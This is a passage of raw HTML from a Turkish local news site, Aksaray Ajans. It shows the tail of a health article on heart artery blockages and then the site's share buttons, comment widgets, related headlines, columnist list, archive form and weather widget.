<p style="background-color: rgb(255, 255, 255); margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif; color: rgb(36, 36, 36) !important;"><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;">6. Kontrol zamanınızı geçirmeyin.</span><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;"> </span></p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Faksarayajans.com%2Fkalp-damar-tikanikliklari-neden-olur%2F3400%2F&text=Kalp+Damar+T%C4%B1kan%C4%B1kl%C4%B1klar%C4%B1+Neden+Olur%3F" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Faksarayajans.com%2Fkalp-damar-tikanikliklari-neden-olur%2F3400%2F&text=Kalp+Damar+T%C4%B1kan%C4%B1kl%C4%B1klar%C4%B1+Neden+Olur%3F" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Faksarayajans.com%2Fkalp-damar-tikanikliklari-neden-olur%2F3400%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/3400/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/3400/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/3400/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://aksarayajans.com/kalp-damar-tikanikliklari-neden-olur/3400/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://aksarayajans.com/kalp-damar-tikanikliklari-neden-olur/3400/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER SAĞLIK Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/saglikta-devrim-niteliginde-is-birligi-arayi-acmayalim/3987/" title="Sağlıkta devrim niteliğinde iş birliği: ‘Arayı Açmayalım’">
<img src="/images/haberler/t_saglikta-devrim-niteliginde-is-birligi-arayi-acmayalim.jpg" width="186" class="img-rounded" height="96" alt="Sağlıkta devrim niteliğinde iş birliği: ‘Arayı Açmayalım’"/></a>
<div class="baslik"><a href="/saglikta-devrim-niteliginde-is-birligi-arayi-acmayalim/3987/" title="Sağlıkta devrim niteliğinde iş birliği: ‘Arayı Açmayalım’">Sağlıkta devrim niteliğinde iş birliği: ‘Arayı Açmayalım’..</a></div>
<div class="ozet"><a href="/saglikta-devrim-niteliginde-is-birligi-arayi-acmayalim/3987/" title="Sağlıkta devrim niteliğinde iş birliği: ‘Arayı Açmayalım’">Türk Dişhekimleri Birliği (TDB), Diş Malzemeleri Sanayici ve İş Adamları Derneği’nin ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/vitamin-eksikligi-nedir-neden-olur/3929/" title="Vitamin Eksikliği Nedir? Neden Olur?">
<img src="/images/haberler/t_vitamin-eksikligi-nedir-neden-olur.jpg" width="186" class="img-rounded" height="96" alt="Vitamin Eksikliği Nedir? Neden Olur?"/></a>
<div class="baslik"><a href="/vitamin-eksikligi-nedir-neden-olur/3929/" title="Vitamin Eksikliği Nedir? Neden Olur?">Vitamin Eksikliği Nedir? Neden Olur?</a></div>
<div class="ozet"><a href="/vitamin-eksikligi-nedir-neden-olur/3929/" title="Vitamin Eksikliği Nedir? Neden Olur?">Uzman Diyetisyen Elif Bilgin Baş konu hakkında bilgiler verdi.
</a></div>
</div>
<div class="dikey-haberler">
<a href="/farkli-ulkelerden-ogrenciler-organ-bagisi-icin-asu-de-bulustu/3915/" title="Farklı Ülkelerden Öğrenciler Organ Bağışı İçin ASÜ’de Buluştu">
<img src="/images/haberler/t_farkli-ulkelerden-ogrenciler-organ-bagisi-icin-asu-de-bulustu.jpg" width="186" class="img-rounded" height="96" alt="Farklı Ülkelerden Öğrenciler Organ Bağışı İçin ASÜ’de Buluştu"/></a>
<div class="baslik"><a href="/farkli-ulkelerden-ogrenciler-organ-bagisi-icin-asu-de-bulustu/3915/" title="Farklı Ülkelerden Öğrenciler Organ Bağışı İçin ASÜ’de Buluştu">Farklı Ülkelerden Öğrenciler Organ Bağışı İçin ASÜ’de Buluşt..</a></div>
<div class="ozet"><a href="/farkli-ulkelerden-ogrenciler-organ-bagisi-icin-asu-de-bulustu/3915/" title="Farklı Ülkelerden Öğrenciler Organ Bağışı İçin ASÜ’de Buluştu">Altı farklı ülkeden 34 öğrenci organ bağışının önemine dikkat çekmek için Aksaray Üni..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kahve-kalp-sagligina-iyi-gelir-mi/3914/" title="Kahve Kalp Sağlığına İyi Gelir mi?">
<img src="/images/haberler/t_kahve-kalp-sagligina-iyi-gelir-mi.jpg" width="186" class="img-rounded" height="96" alt="Kahve Kalp Sağlığına İyi Gelir mi?"/></a>
<div class="baslik"><a href="/kahve-kalp-sagligina-iyi-gelir-mi/3914/" title="Kahve Kalp Sağlığına İyi Gelir mi?">Kahve Kalp Sağlığına İyi Gelir mi?</a></div>
<div class="ozet"><a href="/kahve-kalp-sagligina-iyi-gelir-mi/3914/" title="Kahve Kalp Sağlığına İyi Gelir mi?">Kardiyoloji Uzmanı Dr. Muharrem Arslandağ konu hakkında bilgiler verdi.
</a></div>
</div>
<div class="dikey-haberler">
<a href="/temizlik-takintisi-nedir-kimler-de-gorulur/3899/" title="Temizlik Takıntısı Nedir? Kimler de Görülür?">
<img src="/images/haberler/t_temizlik-takintisi-nedir-kimler-de-gorulur.jpg" width="186" class="img-rounded" height="96" alt="Temizlik Takıntısı Nedir? Kimler de Görülür?"/></a>
<div class="baslik"><a href="/temizlik-takintisi-nedir-kimler-de-gorulur/3899/" title="Temizlik Takıntısı Nedir? Kimler de Görülür?">Temizlik Takıntısı Nedir? Kimler de Görülür?</a></div>
<div class="ozet"><a href="/temizlik-takintisi-nedir-kimler-de-gorulur/3899/" title="Temizlik Takıntısı Nedir? Kimler de Görülür?">Klinik Psikolog Burcu Amrağ konu hakkında bilgiler verdi.

</a></div>
</div>
<div class="dikey-haberler">
<a href="/tansiyon-hastalari-oruc-tutarken-nelere-dikkat-etmeli/3895/" title="Tansiyon Hastaları Oruç Tutarken Nelere Dikkat Etmeli?">
<img src="/images/haberler/t_tansiyon-hastalari-oruc-tutarken-nelere-dikkat-etmeli.jpg" width="186" class="img-rounded" height="96" alt="Tansiyon Hastaları Oruç Tutarken Nelere Dikkat Etmeli?"/></a>
<div class="baslik"><a href="/tansiyon-hastalari-oruc-tutarken-nelere-dikkat-etmeli/3895/" title="Tansiyon Hastaları Oruç Tutarken Nelere Dikkat Etmeli?">Tansiyon Hastaları Oruç Tutarken Nelere Dikkat Etmeli?</a></div>
<div class="ozet"><a href="/tansiyon-hastalari-oruc-tutarken-nelere-dikkat-etmeli/3895/" title="Tansiyon Hastaları Oruç Tutarken Nelere Dikkat Etmeli?">Uzman Diyetisyen Rıdvan Arslan konu hakkında bilgiler verdi.
Tansiyon hastaları oruç..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yrd-doc-dr-ibrahim-baykan/bu-bir-kisim-toplum-adam-olmaz/159/" title="Yrd.Doç.Dr. İBRAHİM BAYKAN"><img src="https://aksarayajans.com/images/yazarlar/thumb_20170202111437.jpg" width="80" height="100" alt="Yrd.Doç.Dr. İBRAHİM BAYKAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yrd-doc-dr-ibrahim-baykan/" title="Yrd.Doç.Dr. İBRAHİM BAYKAN">Yrd.Doç.Dr. İBRAHİM BAYKAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yrd-doc-dr-ibrahim-baykan/bu-bir-kisim-toplum-adam-olmaz/159/" title="Bu Bir Kısım Toplum; Adam Olmaz!!">  Bu Bir Kısım Toplum; Adam Olmaz!!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hasan-korkut/gitti/31/" title="Hasan KORKUT"><img src="https://aksarayajans.com/images/yazarlar/thumb_20170320115422.jpg" width="80" height="100" alt="Hasan KORKUT" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hasan-korkut/" title="Hasan KORKUT">Hasan KORKUT</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hasan-korkut/gitti/31/" title="GİTTİ">  GİTTİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ishak-pekgoz/ulasilmaz-oldular-gormezden-geldiler/233/" title="İshak PEKGÖZ"><img src="https://aksarayajans.com/images/yazarlar/thumb_20210328211020.jpeg" width="80" height="100" alt="İshak PEKGÖZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ishak-pekgoz/" title="İshak PEKGÖZ">İshak PEKGÖZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ishak-pekgoz/ulasilmaz-oldular-gormezden-geldiler/233/" title="Ulaşılmaz Oldular, Görmezden Geldiler">  Ulaşılmaz Oldular, Görmezden Geldiler</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasar-oflaz/ben-gecmisi-ozluyorum/226/" title="Yaşar OFLAZ"><img src="https://aksarayajans.com/images/yazarlar/thumb_20210312145017.jpg" width="80" height="100" alt="Yaşar OFLAZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasar-oflaz/" title="Yaşar OFLAZ">Yaşar OFLAZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasar-oflaz/ben-gecmisi-ozluyorum/226/" title="Ben Geçmişi Özlüyorum.....">  Ben Geçmişi Özlüyorum.....</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mufit-semih-baylan/bir-sihirli-ev-masali/166/" title="Müfit Semih BAYLAN"><img src="https://aksarayajans.com/images/yazarlar/thumb_20220414230351.jpg" width="80" height="100" alt="Müfit Semih BAYLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mufit-semih-baylan/" title="Müfit Semih BAYLAN">Müfit Semih BAYLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mufit-semih-baylan/bir-sihirli-ev-masali/166/" title="Bir Sihirli Ev Masalı">  Bir Sihirli Ev Masalı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/avni-kuru/yapay-zek-gelisiminin-ardinda-gizli-bir-tehlike-olabilir-mi/222/" title="Avni KURU"><img src="https://aksarayajans.com/images/yazarlar/thumb_20230204155906.jpg" width="80" height="100" alt="Avni KURU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/avni-kuru/" title="Avni KURU">Avni KURU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/avni-kuru/yapay-zek-gelisiminin-ardinda-gizli-bir-tehlike-olabilir-mi/222/" title="Yapay Zekâ Gelişiminin Ardında Gizli Bir Tehlike Olabilir mi?">  Yapay Zekâ Gelişiminin Ardında Gizli Bir Tehlike Olabilir mi?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş..</a></div>
  <div class="haber"><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"><img src="/images/haberler/t_aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi.jpg" width="100" class="img-rounded" height="60" alt="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"/>Aksaray Üniversitesi (ASÜ) Veteriner Fakültesi ile Aksaray İl Jandarma Komutanlı..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI">BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TA..</a></div>
  <div class="haber"><a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"><img src="/images/haberler/t_belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji.jpg" width="100" class="img-rounded" height="60" alt="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"/> Aksaray Belediye Başkanı Dr. Evren Dinçer, öğrencilere ve ailelerine yönelik bi..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/asu-ile-saglik-bilimleri-universitesi-arasinda-is-birligi-protokolu-imzalandi/4054/" title="ASÜ ile Sağlık Bilimleri Üniversitesi arasında iş birliği protokolü imzalandı">ASÜ ile Sağlık Bilimleri Üniversitesi arasında iş birliği pr..</a></div>
  <div class="haber"><a href="/asu-ile-saglik-bilimleri-universitesi-arasinda-is-birligi-protokolu-imzalandi/4054/" title="ASÜ ile Sağlık Bilimleri Üniversitesi arasında iş birliği protokolü imzalandı"><img src="/images/haberler/t_asu-ile-saglik-bilimleri-universitesi-arasinda-is-birligi-protokolu-imzalandi.jpg" width="100" class="img-rounded" height="60" alt="ASÜ ile Sağlık Bilimleri Üniversitesi arasında iş birliği protokolü imzalandı"/>Aksaray Üniversitesi (ASÜ) ile Sağlık Bilimleri Üniversitesi (SBÜ) arasında; tıp..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli"">İletişim Öğrencilerinden "Yardımeli"</a></div>
   <div class="haber"><a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli""><img src="/images/haberler/t_iletisim-ogrencilerinden-yardimeli.jpeg" width="100" class="img-rounded" height="60" alt="İletişim Öğrencilerinden "Yardımeli""/>Aksaray Üniversitesi (ASÜ) İletişim Fakültesi Halkla İlişkiler ve Reklamcılık Bö..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı..</a></div>
   <div class="haber"><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"><img src="/images/haberler/t_oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi.jpg" width="100" class="img-rounded" height="60" alt="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"/>İçişleri Bakanı Ali Yerlikaya, internet üzerinden oto yedek parçası satışı vaadi..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!">Havaya Ateş Edenler Jandarmadan Kaçamadı!</a></div>
   <div class="haber"><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!"><img src="/images/haberler/t_havaya-ates-edenler-jandarmadan-kacamadi.jpeg" width="100" class="img-rounded" height="60" alt="Havaya Ateş Edenler Jandarmadan Kaçamadı!"/>Aksaray’da "Sanal Devriye" Operasyonu: Havaya Ateş Edenler Jandarmadan Kaçamadı!..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">Prof.Dr. Veysel Çakmak Dekanlığa Atandı</a></div>
   <div class="haber"><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"><img src="/images/haberler/t_prof-dr-veysel-cakmak-dekanliga-atandi.jpeg" width="100" class="img-rounded" height="60" alt="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"/>Aksaray Üniversitesi İletişim Fakültesi öğretim görevlisi ve Halkla İlişkiler Bö..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon..</a></div>
   <div class="haber"><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"><img src="/images/haberler/t_aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon.jpg" width="100" class="img-rounded" height="60" alt="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"/>14 İlde Dev Siber Operasyon: 685 Milyon TL’lik Vurgun Jandarmaya Takıldı!</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş..</a></div>
   <div class="haber"><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"><img src="/images/haberler/t_aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi.jpg" width="100" class="img-rounded" height="60" alt="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"/>Aksaray Üniversitesi (ASÜ) Veteriner Fakültesi ile Aksaray İl Jandarma Komutanlı..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/yavuz-agiralioglu-aksara-da/3969/" title="Yavuz Ağiralioğlu Aksara'da">Yavuz Ağiralioğlu Aksara'da</a></div>
         <div class="haber">
		<a href="/yavuz-agiralioglu-aksara-da/3969/"><img src="/images/haberler/t_yavuz-agiralioglu-aksara-da_1.jpg" width="80" class="img-rounded" height="80" alt="Yavuz Ağiralioğlu Aksara'da"/>"Türkiye'yi güçlü yarınlara ulaştırmak için A Parti'yi kurduk"</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/atanamayan-uzmanlar-dernegi-kadin-kollarindan-aciklama/3825/" title="Atanamayan Uzmanlar Derneği Kadın Kollarından Açıklama">Atanamayan Uzmanlar Derneği Kadın Kollarından Açıklama</a></div>
         <div class="haber">
		<a href="/atanamayan-uzmanlar-dernegi-kadin-kollarindan-aciklama/3825/"><img src="/images/haberler/t_atanamayan-uzmanlar-dernegi-kadin-kollarindan-aciklama_1.jpg" width="80" class="img-rounded" height="80" alt="Atanamayan Uzmanlar Derneği Kadın Kollarından Açıklama"/>Atanamayan Uzmanlar Derneği Kadın Kolları Başkanları Eşlerinin Atanması Konusund..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22" selected="selected">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Faksarayajans.com%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

           <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-cloud"></i> HAVA DURUMU </div>
        </div>
		
		<style>
.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.havabg {
	width:304px;
	margin-left:-1px;

	background: #438599 url('images/hava.png');
	background-repeat: no-repeat;
	background-position: right;

	}
	#havasonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc div {
	margin-top:10px;
	}
	#havasonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#havasonuc table td:last-child,
	#havasonuc table th:last-child {
	padding-right: 4px;
	}
	#hava {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#hava option {
	color:#000;
	background:#fff;
	}
	#havasonuc tr:last-child td,
	#havasonuc tr:last-child th {
	padding:5px;
	}
	</style>

<div class="cerceve-anket havabg">

   <script type="text/javascript">
function hava_durumu() {
	var il = $("#hava").val();
	$.ajax({
		url: 'hava.php',
		data:'neresi='+il,
		type:'GET',
		success: function(sonuc){ $("div#havasonuc").html(sonuc);}
	});
}
	
		

</script>

		
 <select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
